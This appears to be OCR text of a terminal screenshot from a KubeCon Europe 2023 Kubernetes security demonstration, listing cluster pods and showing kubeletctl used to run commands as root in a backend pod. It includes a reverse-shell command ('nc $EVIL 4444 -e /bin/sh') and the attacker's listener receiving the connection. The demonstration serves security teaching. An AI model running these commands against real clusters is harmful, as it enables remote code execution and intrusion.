 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
Wed 19 Apr 14:46
ubuntu@ip-172-31-9-70: ~ ⌥⌘1
ubuntu@ip-172-31-9-70: ~ ⌥⌘2
7 kube-apiserver-ip-172-31-47-186 kube-system
kube-apiserver -
8 coredns-565d847f94-dgpnx kube-system
coredns -
9 demo-65577b8644-xctcj redis
redis +
10 demo-server-795bc9c977-52dk8 backend
demo +
11 etcd-ip-172-31-47-186 kube-system
etcd -
12 coredns-565d847f94-kq6nq kube-system
coredns -
13 hello-rce-5745dbb466-98wsh rce
hello-rce +
ubuntu@ip-172-31-9-70:~$ kubeletctl run "whoami" -p demo-server-795bc9c977-52dk
8 -n backend -c demo --server $NODE
root
ubuntu@ip-172-31-9-70:~$ kubeletctl run "nc $EVIL 4444 -e /bin/sh" -p demo-serv
er-795bc9c977-52dk8 -n backend -c demo --server $NODE
patka@Patrycjas-MacBook-Pro-3 k8s-security-demo % ./login-evil.sh
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-1028-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Apr 19 12:46:07 UTC 2023
System load: 0.0 Processes: 101
Usage of /: 40.1% of 7.57GB Users logged in: 1
Memory usage: 30% IPv4 address for eth0: 172.31.9.70
Swap usage: 0%
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
78 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
*** System restart required ***
Last login: Wed Apr 19 12:40:26 2023 from 213.244.170.152
ubuntu@ip-172-31-9-70:~$ !nc
nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on ec2-35-178-188-191.eu-west-2.compute.amazonaws.com 29
KubeCon CloudNativeCon
Europe 2023
KubeCon CloudNativeCon
Europe 2023